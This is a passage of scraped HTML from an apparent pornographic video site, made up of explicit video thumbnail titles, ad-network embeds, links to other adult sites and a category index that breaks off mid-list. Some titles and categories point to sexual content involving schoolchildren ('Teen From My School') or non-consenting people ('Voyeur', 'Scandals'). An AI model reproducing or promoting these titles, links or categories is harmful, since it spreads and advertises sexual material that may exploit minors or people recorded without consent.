                                <p>Indian mature couple fucking. Nice shy aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734630281714/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d62841f2" src="/thumbs/714/2705852734630281714_0.jpg" alt="Indian wife cum on pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:13</span>
                                </div>
                                <p>Indian wife cum on pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735208959241/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f8a62d09" src="/thumbs/241/2705852735208959241_0.jpg" alt="Indian Bhabhi Enjoy With another Guy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:07</span>
                                </div>
                                <p>Indian Bhabhi Enjoy With another Guy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734343795451/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c514d2fb" src="/thumbs/451/2705852734343795451_0.jpg" alt="Indian desi MILF pissing in Open Fields" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:18</span>
                                </div>
                                <p>Indian desi MILF pissing in Open Fields</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895601109041/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75158f3e831" src="/thumbs/41/1892856895601109041_0.jpg" alt="Indian Aunty 1325" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:33</span>
                                </div>
                                <p>Indian Aunty 1325</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734089566664/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b5ed99c8" src="/thumbs/664/2705852734089566664_0.jpg" alt="Indian Office staff sex, Indian aunty sex, indian porn sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:39</span>
                                </div>
                                <p>Indian Office staff sex, Indian aunty sex, indian porn sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896534108678/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75190905a06" src="/thumbs/678/1892856896534108678_0.jpg" alt="aunty inside car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:22</span>
                                </div>
                                <p>aunty inside car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640153925016/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d89e9598" src="/thumbs/16/3824942640153925016_0.jpg" alt="aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:19</span>
                                </div>
                                <p>aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732927688725/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb970acc015" src="/thumbs/725/2705852732927688725_0.jpg" alt="Indian girls kissing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:30</span>
                                </div>
                                <p>Indian girls kissing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731751333446/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92a8efe46" src="/thumbs/446/2705852731751333446_0.jpg" alt="Indian Aunty 1093" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:01</span>
                                </div>
                                <p>Indian Aunty 1093</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731322733059/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb911031203" src="/thumbs/59/2705852731322733059_0.v1574860680" alt="Indian Teen From My School Reveals Her Tits" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:12</span>
                                </div>
                                <p>Indian Teen From My School Reveals Her Tits</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896317598064/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75183a8a970" src="/thumbs/64/1892856896317598064_0.jpg" alt="Indian bhabhi&#039;s HUGE ass 2" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:31</span>
                                </div>
                                <p>Indian bhabhi&#039;s HUGE ass 2</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733661734104/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99c6d64d8" src="/thumbs/104/2705852733661734104_0.jpg" alt="Indian MILF" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:21</span>
                                </div>
                                <p>Indian MILF</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734204862092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bcccde8c" src="/thumbs/92/2705852734204862092_0.jpg" alt="Indian Aunty 1331" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:11</span>
                                </div>
                                <p>Indian Aunty 1331</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732636090131/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95f4b4f13" src="/thumbs/131/2705852732636090131_0.jpg" alt="Indian desi bhabhi in night gown seduced by theif web series" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:27</span>
                                </div>
                                <p>Indian desi bhabhi in night gown seduced by theif web series</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/popular/2/" target="_self"><i class="fa fa-chevron-right"></i></a>
                </div>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->

                <h2>HQ Porn Sites</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            <i class="far fa-heart"></i> Live Sex Cams
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            <i class="far fa-heart"></i> Porn Movies
                        </a>
                    </li>
 
                    <li>
                        <a href="https://sexvideos.ink">
                            <i class="far fa-heart"></i> Sex Videos
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            <i class="far fa-heart"></i> Sex Xxx
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://indiantube.porn/">
                            <i class="far fa-heart"></i> indiantube.porn
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            <i class="far fa-heart"></i> Best Porn Sites
                        </a>
                    </li>                                                                             

                    
                </ul>



                
                <h2>Categories Index</h2>
                
                <ul class="list-1">
                      
                                                       
                    <li>
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                            Amateur
                            <span><i class="fa fa-play"></i> 7471 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">
                            Anal
                            <span><i class="fa fa-play"></i> 2479 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3/Arab/popular/1/" target="_self">
                            Arab
                            <span><i class="fa fa-play"></i> 3239 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">
                            Asian
                            <span><i class="fa fa-play"></i> 2845 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">
                            Ass
                            <span><i class="fa fa-play"></i> 1917 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                            Asslick
                            <span><i class="fa fa-play"></i> 123 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                            Aunty
                            <span><i class="fa fa-play"></i> 2288 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">
                            BBW
                            <span><i class="fa fa-play"></i> 1598 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                            BDSM
                            <span><i class="fa fa-play"></i> 235 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">
                            Babe
                            <span><i class="fa fa-play"></i> 2773 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                            Bangladeshi
                            <span><i class="fa fa-play"></i> 807 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                            Bengali
                            <span><i class="fa fa-play"></i> 768 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                            Bhabhi
                            <span><i class="fa fa-play"></i> 2539 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                            Big Ass
                            <span><i class="fa fa-play"></i> 1800 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                            Big Cock
                            <span><i class="fa fa-play"></i> 1589 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                            Big Tits
                            <span><i class="fa fa-play"></i> 3266 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                            Bisexual
                            <span><i class="fa fa-play"></i> 222 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/852024/Black/popular/1/" target="_self">
                            Black
                            <span><i class="fa fa-play"></i> 1233 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                            Blowjob
                            <span><i class="fa fa-play"></i> 4811 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                            Bollywood
                            <span><i class="fa fa-play"></i> 836 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                            Boobs
                            <span><i class="fa fa-play"></i> 2204 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                            Cartoon
                            <span><i class="fa fa-play"></i> 13 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                            Casting
                            <span><i class="fa fa-play"></i> 188 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                            Celebrity
                            <span><i class="fa fa-play"></i> 233 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                            Close Up
                            <span><i class="fa fa-play"></i> 219 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1441848/College/popular/1/" target="_self">
                            College
                            <span><i class="fa fa-play"></i> 1491 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                            Compilation
                            <span><i class="fa fa-play"></i> 254 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                            Creampie
                            <span><i class="fa fa-play"></i> 924 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <span><i class="fa fa-play"></i> 584 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                            Cumshot
                            <span><i class="fa fa-play"></i> 1191 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                            Deepthroat
                            <span><i class="fa fa-play"></i> 526 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">
                            Delhi
                            <span><i class="fa fa-play"></i> 585 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                            Desi
                            <span><i class="fa fa-play"></i> 8039 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                            Dildo
                            <span><i class="fa fa-play"></i> 759 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                            Double Penetration
                            <span><i class="fa fa-play"></i> 110 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                            Egypt
                            <span><i class="fa fa-play"></i> 307 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                            Erotic
                            <span><i class="fa fa-play"></i> 1028 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                            Face Sitting
                            <span><i class="fa fa-play"></i> 30 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                            Femdom
                            <span><i class="fa fa-play"></i> 119 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                            First Time
                            <span><i class="fa fa-play"></i> 738 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                            Fisting
                            <span><i class="fa fa-play"></i> 86 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                            Footjob
                            <span><i class="fa fa-play"></i> 106 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                            Gangbang
                            <span><i class="fa fa-play"></i> 609 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                            Glasses
                            <span><i class="fa fa-play"></i> 51 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                            Gloryhole
                            <span><i class="fa fa-play"></i> 13 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                            Granny
                            <span><i class="fa fa-play"></i> 102 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                            Hairy
                            <span><i class="fa fa-play"></i> 1322 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                            Handjob
                            <span><i class="fa fa-play"></i> 1493 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                            Hardcore
                            <span><i class="fa fa-play"></i> 4189 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                            Hentai
                            <span><i class="fa fa-play"></i> 10 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                            High Heels
                            <span><i class="fa fa-play"></i> 65 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                            Hijab
                            <span><i class="fa fa-play"></i> 1269 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                            Hindi
                            <span><i class="fa fa-play"></i> 1732 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                            Homemade
                            <span><i class="fa fa-play"></i> 2836 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            Indian
                            <span><i class="fa fa-play"></i> 23574 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                            Interracial
                            <span><i class="fa fa-play"></i> 1283 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                            Iraq
                            <span><i class="fa fa-play"></i> 78 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                            Lesbian
                            <span><i class="fa fa-play"></i> 842 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                            MILF
                            <span><i class="fa fa-play"></i> 5896 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                            Massage
                            <span><i class="fa fa-play"></i> 1261 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                            Masturbating
                            <span><i class="fa fa-play"></i> 655 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                            Mature
                            <span><i class="fa fa-play"></i> 3318 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                            Mistress
                            <span><i class="fa fa-play"></i> 94 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                            Mumbai
                            <span><i class="fa fa-play"></i> 609 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                            Nepali
                            <span><i class="fa fa-play"></i> 305 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                            Nipples
                            <span><i class="fa fa-play"></i> 381 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4456504/Office/popular/1/" target="_self">
                            Office
                            <span><i class="fa fa-play"></i> 712 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                            Oiled
                            <span><i class="fa fa-play"></i> 194 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                            Outdoor
                            <span><i class="fa fa-play"></i> 862 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4980792/POV/popular/1/" target="_self">
                            POV
                            <span><i class="fa fa-play"></i> 752 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                            Pakistani
                            <span><i class="fa fa-play"></i> 1186 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            Panties
                            <span><i class="fa fa-play"></i> 216 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            Pantyhose
                            <span><i class="fa fa-play"></i> 566 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            Persian
                            <span><i class="fa fa-play"></i> 312 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            Pissing
                            <span><i class="fa fa-play"></i> 281 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            Pornstars
                            <span><i class="fa fa-play"></i> 1245 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <span><i class="fa fa-play"></i> 287 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            Public
                            <span><i class="fa fa-play"></i> 1111 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            Punjabi
                            <span><i class="fa fa-play"></i> 939 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            Retro
                            <span><i class="fa fa-play"></i> 182 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            Rough
                            <span><i class="fa fa-play"></i> 318 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            Scandals
                            <span><i class="fa fa-play"></i> 51 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            Small Tits
                            <span><i class="fa fa-play"></i> 335 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            Smoking
                            <span><i class="fa fa-play"></i> 64 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            Softcore
                            <span><i class="fa fa-play"></i> 883 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            Solo
                            <span><i class="fa fa-play"></i> 348 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            Spanked
                            <span><i class="fa fa-play"></i> 101 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            Squirt
                            <span><i class="fa fa-play"></i> 435 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            Srilankan
                            <span><i class="fa fa-play"></i> 137 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            Stockings
                            <span><i class="fa fa-play"></i> 113 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            Strap-on
                            <span><i class="fa fa-play"></i> 43 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            Swingers
                            <span><i class="fa fa-play"></i> 116 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            Tamil
                            <span><i class="fa fa-play"></i> 3380 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            Teen
                            <span><i class="fa fa-play"></i> 4649 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            Telugu
                            <span><i class="fa fa-play"></i> 1075 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            Threesome
                            <span><i class="fa fa-play"></i> 1104 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            Turkish
                            <span><i class="fa fa-play"></i> 596 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            Uniform
                            <span><i class="fa fa-play"></i> 334 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <span><i class="fa fa-play"></i> 528 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            Webcam
                            <span><i class="fa fa-play"></i> 1312 videos</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            Whore
